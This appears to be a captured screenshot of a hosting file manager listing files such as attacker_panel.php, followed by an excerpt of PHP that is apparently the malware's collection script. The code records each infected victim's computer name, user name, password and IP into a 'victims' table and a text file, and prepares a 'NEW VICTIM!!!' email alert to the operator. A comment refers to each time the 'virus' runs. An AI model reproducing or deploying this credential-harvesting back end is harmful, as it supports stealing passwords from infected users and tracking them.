 / stefan-borodiydeeltaa.epizy.com / htdocs
/ Server
Logout
Upload Download Create Refresh Delete
Filename Visibility Filesize
One level up
attacker_panel.php public 4.82 KB
check.php public 1.22 KB
connect_db.php public 366 bytes
index.html public 2.98 KB
result.txt public 60 bytes
write.php public 2.17 KB
30 $password = $key_2;
31
32 //save data in database
33
34 $sql_save = "INSERT INTO victims (computer_name, user_name, password, ip) VALU
35 $ris = mysql_query($sql_save, $con) or die (mysql_error());
36
37 //You can also consider to create a file and update it each time virus was run
38 $myfile = fopen("result.txt", "r");
39 $handle = fread($myfile,filesize("result.txt"));
40 $file = fopen("result.txt","w");
41 $txt = "$computer_name-$user_name $password $ip\n";
42 fwrite($file,"$handle\n$txt");
43 fclose($file);
44
45 // SEND AN EMAIL AT YOUR ANDRESS, WARNING : DON'T WRITE A YOUR OWN PERSONAL EM
46 $sender = " "; //Choose an email sender random
47 $recipient = " ; //Choose your email
48 $object = "NEW VICTIM!!!";